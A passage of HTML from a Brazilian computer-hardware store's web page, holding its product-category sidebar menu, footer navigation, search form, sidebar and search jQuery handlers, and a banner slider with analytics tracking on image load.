                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/500gb_" title="500GB" >-&nbsp;500GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/1tb_" title="1TB" >-&nbsp;1TB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/ssd-m2" title="SSD M2" >-&nbsp;SSD M2</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Hub USB" href="https://chipsetinfo.com.br/site/produtos/hub-usb">Hub USB</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel99" title="Headset e Fones"  role="button" data-toggle="collapse" data-target="#submenu99" href="#">
                                
                                                                                                Headset e Fones                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu99" role="menu" aria-labelledby="dLabel99">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/bluetooth" title="Bluetooth">Bluetooth</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/celular" title="Celular">Celular</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/p2" title="P2">P2</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/p3" title="P3">P3</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/telefonia_o" title="Telefonia">Telefonia</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/usb_head" title="USB">USB</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                            
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel192" title="Joystick"  role="button" data-toggle="collapse" data-target="#submenu192" href="#">
                                
                                                                                                Joystick                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu192" role="menu" aria-labelledby="dLabel192">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/joystick/bluetooth_24" title="Bluetooth">Bluetooth</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/joystick/ps2_98" title="PS2">PS2</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/joystick/usb_06" title="USB">USB</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/joystick/xbox-360" title="Xbox 360">Xbox 360</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Kit Pc" href="https://chipsetinfo.com.br/site/produtos/kit-pc">Kit Pc</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Leitor De Cart&atilde;o" href="https://chipsetinfo.com.br/site/produtos/leitor-de-cartao">Leitor De Cartão</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel22" title="Mem&oacute;rias"  role="button" data-toggle="collapse" data-target="#submenu22" href="#">
                                
                                                                                                Memórias                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu22" role="menu" aria-labelledby="dLabel22">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop" title="Desktop">Desktop</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop/ddr2" title="DDR2" >-&nbsp;DDR2</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop/ddr3" title="DDR3" >-&nbsp;DDR3</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop/ddr4" title="DDR4" >-&nbsp;DDR4</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop/ddr5" title="DDR5" >-&nbsp;DDR5</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/memoria/notebook" title="Notebook">Notebook</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/notebook/ddr3note" title="DDR3" >-&nbsp;DDR3</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/notebook/ddr4note" title="DDR4" >-&nbsp;DDR4</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/notebook/ddr5_" title="DDR5" >-&nbsp;DDR5</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Microfone" href="https://chipsetinfo.com.br/site/produtos/microfone">Microfone</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel1" title="Monitores"  role="button" data-toggle="collapse" data-target="#submenu1" href="#">
                                
                                                                                                Monitores                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu1" role="menu" aria-labelledby="dLabel1">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/185" title="18,5&quot;">18,5"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/195" title="19,5&quot;">19,5"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/215" title="21,5&quot;">21,5"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/23" title="23&quot;">23"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/24" title="24&quot;">24"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/27" title="27&quot;">27"</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel93" title="Mouse"  role="button" data-toggle="collapse" data-target="#submenu93" href="#">
                                
                                                                                                Mouse                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu93" role="menu" aria-labelledby="dLabel93">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/mouse/gamer3" title="Gamer">Gamer</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/mouse/sem-fio" title="Sem fio">Sem fio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/mouse/usb1" title="USB">USB</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                            
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel213" title="Pe&ccedil;as Para Notebook"  role="button" data-toggle="collapse" data-target="#submenu213" href="#">
                                
                                                                                                Peças Para Notebook                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu213" role="menu" aria-labelledby="dLabel213">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/baterias" title="Baterias">Baterias</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/coolers_" title="Coolers">Coolers</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/dobradicas" title="Dobradi&ccedil;as">Dobradiças</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/jack" title="Jack">Jack</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/telas" title="Telas">Telas</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/teclados_r" title="Teclados">Teclados</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel89" title="Pendrive"  role="button" data-toggle="collapse" data-target="#submenu89" href="#">
                                
                                                                                                Pendrive                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu89" role="menu" aria-labelledby="dLabel89">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pendrive/usb-c" title="USB-C">USB-C</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel49" title="Processadores"  role="button" data-toggle="collapse" data-target="#submenu49" href="#">
                                
                                                                                                Processadores                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu49" role="menu" aria-labelledby="dLabel49">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/processadores/intel_processador" title="Intel">Intel</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/processadores/amd_processadores" title="Amd">Amd</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel157" title="Placas De Captura"  role="button" data-toggle="collapse" data-target="#submenu157" href="#">
                                
                                                                                                Placas De Captura                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu157" role="menu" aria-labelledby="dLabel157">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placas-de-captura/usb_" title="Usb">Usb</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel30" title="Placas M&atilde;e"  role="button" data-toggle="collapse" data-target="#submenu30" href="#">
                                
                                                                                                Placas Mãe                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu30" role="menu" aria-labelledby="dLabel30">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel" title="Intel">Intel</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/775" title="775" >-&nbsp;775</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/soquete-1150" title="Socket 1150" >-&nbsp;Socket 1150</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/soquete-1151" title="Socket 1151" >-&nbsp;Socket 1151</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/socket-1155" title="Socket 1155" >-&nbsp;Socket 1155</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/socket-1156" title="Socket 1156" >-&nbsp;Socket 1156</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/soquete-1200" title="Socket 1200" >-&nbsp;Socket 1200</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/socket-1700" title="Socket 1700" >-&nbsp;Socket 1700</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placa-mae/amd" title="Amd">Amd</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/amd/am4" title="Socket Am4" >-&nbsp;Socket Am4</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Placas PCI" href="https://chipsetinfo.com.br/site/produtos/placas-pci">Placas PCI</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel53" title="Placas de V&iacute;deo"  role="button" data-toggle="collapse" data-target="#submenu53" href="#">
                                
                                                                                                Placas de Vídeo                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu53" role="menu" aria-labelledby="dLabel53">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placas-de-video/nvidia" title="Nvidia">Nvidia</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placas-de-video/suporte" title="Suporte">Suporte</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel54" title="Protetores Eletr&ocirc;nicos"  role="button" data-toggle="collapse" data-target="#submenu54" href="#">
                                
                                                                                                Protetores Eletrônicos                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu54" role="menu" aria-labelledby="dLabel54">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos/estabilizadores" title="Estabilizadores">Estabilizadores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos/extensao-eletrica" title="Extens&atilde;o Eletr&iacute;ca">Extensão Eletríca</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos/nobreak" title="Nobreak">Nobreak</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos/regua-de-energia" title="Filtro de Energia">Filtro de Energia</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel76" title="Rede"  role="button" data-toggle="collapse" data-target="#submenu76" href="#">
                                
                                                                                                Rede                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu76" role="menu" aria-labelledby="dLabel76">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/adaptador-usb-wifi" title="Adaptador Usb Wifi">Adaptador Usb Wifi</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/placas-de-rede" title="Placas De Rede">Placas De Rede</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/placa-pci-wifi" title="Placa Pci Wifi">Placa Pci Wifi</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/repetidor" title="Repetidor">Repetidor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/rj45" title="RJ45">RJ45</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/roteadores" title="Roteadores">Roteadores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/switch" title="Switch">Switch</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Suprimento" href="https://chipsetinfo.com.br/site/produtos/suprimentos">Suprimento</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel159" title="Suportes"  role="button" data-toggle="collapse" data-target="#submenu159" href="#">
                                
                                                                                                Suportes                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu159" role="menu" aria-labelledby="dLabel159">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/celulares" title="Celulares">Celulares</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/headset_u" title="Headset">Headset</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/monitor_tr" title="Monitor">Monitor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/notebook_69" title="Notebook">Notebook</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/projetores" title="Projetores">Projetores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/tablet" title="Tablet">Tablet</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/tv" title="TV">TV</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Tablet" href="https://chipsetinfo.com.br/site/produtos/tablet_">Tablet</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel82" title="Teclados"  role="button" data-toggle="collapse" data-target="#submenu82" href="#">
                                
                                                                                                Teclados                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu82" role="menu" aria-labelledby="dLabel82">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/bluetooth_" title="Bluetooth">Bluetooth</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/gamer2" title="Gamer">Gamer</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/kit-teclado-e-mouse-com-fio" title="Kit Teclado e mouse com fio">Kit Teclado e mouse com fio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/kit-teclado-e-mouse-sem-fio" title="Kit Teclado e mouse sem fio">Kit Teclado e mouse sem fio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/mecanico" title="Mec&acirc;nico">Mecânico</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/numerico" title="Num&eacute;rico">Numérico</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/ps2" title="Ps2">Ps2</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/sem-fio_3" title="Sem Fio">Sem Fio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/usb" title="Usb">Usb</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Telefonia" href="https://chipsetinfo.com.br/site/produtos/telefonia">Telefonia</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Webcam" href="https://chipsetinfo.com.br/site/produtos/webcam">Webcam</a>
                                                                            </li>
                                    
                                                    
                                            
					</ul>
				</div>
			</div>
		</div>
</div>    </div>
    <ul class="list-unstyled footer-nav">
        <li class="menutitle"><span>Menu</span></li>
        		
		<li class="menu-contato">
			<a href="/site/contato"  title="Contato" target="_self">Contato <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
			        		
		<li class="menu-produtos">
			<a href="/site/produtos"  title="Produtos" target="_self">Produtos <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
					
		<li class="menu-como-comprar">
			<a href="/como-comprar"  title="Como comprar" target="_self">Como comprar <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
					
		<li class="menu-trocas-e-devolucoes">
			<a href="/trocas-e-devolucoes"  title="Trocas e devolu&ccedil;&otilde;es" target="_self">Trocas e devoluções <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
					
		<li class="menu-perguntas-frequentes">
			<a href="/perguntas-frequentes"  title="Perguntas Frequentes" target="_self">Perguntas Frequentes <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
			            </ul>
    <div id="searchs" class="search-overly-mask">
        <button style="border: 0;"  title="Fechar" class=" search-close search-overly-close-trigger "> <i class=" fa fa-times-circle"> </i> </button>
        <form id="frm_busca" method="get" action="/site/product/search" class="topo-search">
            <div class="input-group"> <input type="search" data-searchurl="search?=" name="q" placeholder="O que você procura?" class="form-control"> <span class="input-group-btn"> <button class="btn btn-success" type="submit" title="Pesquisar"><span class="glyphicon glyphicon-search"></span></button> </span> </div>
        </form>
    </div>
</nav>
  




<script>
$(document).ready(function () {
  $('#dismiss, .overlay').on('click', function () {
    $('#sidebar').removeClass('active');
    $('.overlay').removeClass('active');
  });
  $('#sidebarCollapse').on('click', function () {
    $('#sidebar').addClass('active');
    $('.overlay').addClass('active');
    $('.collapse.in').toggleClass('in');
    $('a[aria-expanded=true]').attr('aria-expanded', 'false');
  });
  initSidebarCart();
});

</script><script>
//Search//
$(function () {
  $('a[href="#search"]').on('click', function(event) {
        event.preventDefault();
        $('#search').addClass('open');
        $('#search > form > input[type="search"]').focus();
    });
    
    $('#search button.close').on('click keyup', function(event) {
        if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
            $(this).removeClass('open');
        }
    });
    $('a[href="#searchs"]').on('click', function(event) {
        event.preventDefault();
        $('#searchs').addClass('open');
        $('#searchs > form > input[type="search"]').focus();
    });
    
    $('#searchs button.close').on('click keyup', function(event) {
        if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
            $(this).removeClass('open');
        }
    });

});
//Fim Search//
</script>            


    <div class="banner">
      <div class="full-container">
		<div class="slider-content">
				<div id="pager2" class="pagerSlider25871"></div>
				<!-- prev/next links -->
				<span class="prevControl sliderControl" title="Anterior"> <i class="fa fa-angle-left fa-3x "></i></span>
<span class="nextControl sliderControl" title="Próximo"> <i class="fa fa-angle-right fa-3x "></i></span>


				<div class="slider slider-v1" id="sliderBannerRotator25871" 
						 data-cycle-swipe=true
						 data-cycle-prev=".prevControl"
						 data-cycle-next=".nextControl" data-cycle-loader="wait">
						
<div class="slider-item slider-item-img slider-item25871 slider-item-img0 cycle-slide" style="position:absolute;top:0;left:0;">
    <div class="slider-item-div">
                
<img src="https://cdn.2rscms.com.br/imgcache/2348/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp"  alt="Games"  onload="ga('send', 'event', 'Banner', 'View', '#102 Games')
"  class="img-responsive parallaximg"  width="1920"  srcset="/imgcache/2348/320x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 320w,/imgcache/2348/375x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 375w,/imgcache/2348/450x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 450w,/imgcache/2348/768x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 768w,/imgcache/2348/1024x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 1024w,/imgcache/2348/1366x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 1366w,/imgcache/2348/1920x/uploads/2348/banner/banner_60c74f2e3e6e0.png.webp 1920w"  sizes="100vw"  >
    </div>
</div>
<div class="slider-item slider-item-img slider-item25871 slider-item-img1 cycle-slide" style="position:absolute;top:0;left:0;">
    <div class="slider-item-div">
                
<img src="https://cdn.2rscms.com.br/imgcache/2348/uploads/2348/banner/banner_60c74f501e137.png.webp"  alt="CPU"  onload="ga('send', 'event', 'Banner', 'View', '#106 CPU')
"  class="img-responsive parallaximg"  width="1920"  srcset="/imgcache/2348/320x/uploads/2348/banner/banner_60c74f501e137.png.webp 320w,/imgcache/2348/375x/uploads/2348/banner/banner_60c74f501e137.png.webp 375w,/imgcache/2348/450x/uploads/2348/banner/banner_60c74f501e137.png.webp 450w,/imgcache/2348/768x/uploads/2348/banner/banner_60c74f501e137.png.webp 768w,/imgcache/2348/1024x/uploads/2348/banner/banner_60c74f501e137.png.webp 1024w,/imgcache/2348/1366x/uploads/2348/banner/banner_60c74f501e137.png.webp 1366w,/imgcache/2348/1920x/uploads/2348/banner/banner_60c74f501e137.png.webp 1920w"  sizes="100vw"  >
    </div>
</div>
<div class="slider-item slider-item-img slider-item25871 slider-item-img2 cycle-slide" style="position:absolute;top:0;left:0;">
    <div class="slider-item-div">
                
<img src="https://cdn.2rscms.com.br/imgcache/2348/uploads/2348/banner/banner_60c74f44d8b9f.png.webp"  alt="Assistencia"  onload="ga('send', 'event', 'Banner', 'View', '#107 Assistencia')
"  class="img-responsive parallaximg"  width="1920"  srcset="/imgcache/2348/320x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 320w,/imgcache/2348/375x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 375w,/imgcache/2348/450x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 450w,/imgcache/2348/768x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 768w,/imgcache/2348/1024x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 1024w,/imgcache/2348/1366x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 1366w,/imgcache/2348/1920x/uploads/2348/banner/banner_60c74f44d8b9f.png.webp 1920w"  sizes="100vw"  >
    </div>
</div>
<div class="slider-item slider-item-img slider-item25871 slider-item-img3 cycle-slide" style="position:absolute;top:0;left:0;">
    <div class="slider-item-div">
                
<img src="https://cdn.2rscms.com.br/imgcache/2348/uploads/2348/banner/banner_60c74f64e2184.png.webp"  alt="Cadeira"  onload="ga('send', 'event', 'Banner', 'View', '#108 Cadeira')
"  class="img-responsive parallaximg"  width="1920"  srcset="/imgcache/2348/320x/uploads/2348/banner/banner_60c74f64e2184.png.webp 320w,/imgcache/2348/375x/uploads/2348/banner/banner_60c74f64e2184.png.webp 375w,/imgcache/2348/450x/uploads/2348/banner/banner_60c74f64e2184.png.webp 450w,/imgcache/2348/768x/uploads/2348/banner/banner_60c74f64e2184.png.webp 768w,/imgcache/2348/1024x/uploads/2348/banner/banner_60c74f64e2184.png.webp 1024w,/imgcache/2348/1366x/uploads/2348/banner/banner_60c74f64e2184.png.webp 1366w,/imgcache/2348/1920x/uploads/2348/banner/banner_60c74f64e2184.png.webp 1920w"  sizes="100vw"  >
    </div>
</div>
				</div>
				<!--/.slider slider-v1-->
		</div>
		<!--/.slider-content-->
</div>
<!--/.full-container-->
<script async>
$(document).ready(function() {
	// console.log('init sliderBannerRotator25871');
	$('#sliderBannerRotator25871').cycle({
		slides: '.slider-item',
		timeout: 10000,
		speed: 1200,
		fx: typeof jquerycycle_fx != 'undefined' ? jquerycycle_fx : 'scrollHorz',
		easeIn: 'easeInOutExpo',
		easeOut: 'easeInOutExpo',
